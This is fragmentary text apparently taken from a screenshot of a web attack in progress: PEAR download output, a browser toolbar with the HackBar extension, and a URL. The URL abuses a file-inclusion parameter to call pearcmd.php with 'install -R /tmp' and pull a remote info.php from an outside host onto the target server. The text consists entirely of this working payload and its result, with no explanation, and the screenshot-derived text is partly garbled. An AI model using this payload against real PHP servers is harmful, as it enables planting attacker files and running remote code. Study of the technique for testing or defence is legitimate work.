 downloading info.php ... Starting to download info.php (Unknown size) .................done: 71,947 bytes Could not get contents of package "/tmp/tmp/pear/download/info.php". Invalid tgz file. Download of "http:// /info.php" succeeded, but it is not a valid package archive Invalid or missing remote package file install
failed
元素 控制台 源代码 网络 内存 HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http: /index.php?name=cfile&value=/usr/local/lib/php/pearcmd.php&+install+-R+/tmp+http:// /info.php